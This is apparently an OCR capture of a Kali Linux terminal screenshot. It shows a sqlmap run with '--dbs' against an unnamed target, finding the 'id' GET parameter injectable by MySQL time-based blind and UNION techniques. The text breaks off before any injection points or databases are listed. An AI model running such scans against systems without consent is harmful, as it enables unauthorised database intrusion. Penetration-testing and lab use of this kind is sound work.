 (kali2㉿KaliLinux)-[~]
$ sudo sqlmap -r request --dbs -batch
H
{1.8.3#stable}
V...
https://sqlmap.org
Target: http:
Response
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's re
sponsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible fo
r any misuse or damage caused by this program
[*] starting @ 04:44:42 /2024-04-15/
[04:44:42] [INFO] parsing HTTP request from 'request'
[04:44:43] [INFO] testing connection to the target URL
[04:44:43] [INFO] testing if the target URL content is stable
[04:44:43] [INFO] target URL content is stable
[04:44:43] [INFO] testing if GET parameter 'id' is dynamic
[04:44:43] [WARNING] GET parameter 'id' does not appear to be dynamic
[04:44:43] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[04:44:43] [INFO] testing for SQL injection on GET parameter 'id'
[04:44:43] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[04:44:43] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[04:44:43] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[04:44:43] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[04:44:43] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[04:44:43] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[04:44:43] [INFO] testing 'Generic inline queries'
[04:44:43] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[04:44:43] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[04:44:44] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[04:44:44] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[04:44:54] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n
] Y
[04:44:54] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[04:44:54] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (p
otential) technique found
[04:44:54] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of
query columns. Automatically extending the range for current UNION query injection technique test
[04:44:54] [INFO] target URL appears to have 6 columns in query
[04:44:54] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 74 HTTP(s) requests:
---